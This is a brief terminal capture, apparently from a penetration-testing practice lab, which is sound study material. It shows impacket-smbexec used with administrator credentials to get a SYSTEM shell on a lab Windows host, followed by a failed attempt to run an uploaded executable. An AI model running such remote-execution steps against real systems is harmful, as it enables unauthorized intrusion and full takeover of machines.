 ┌──(kali㉿kali)-[~/PGPRACTICE/JACKO/exploit]
└─$ impacket-smbexec administrator@192.168.246.66
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
^[[B^[[B^[[B[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>c:\users\tony\test.exe
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the share access
ompatible.)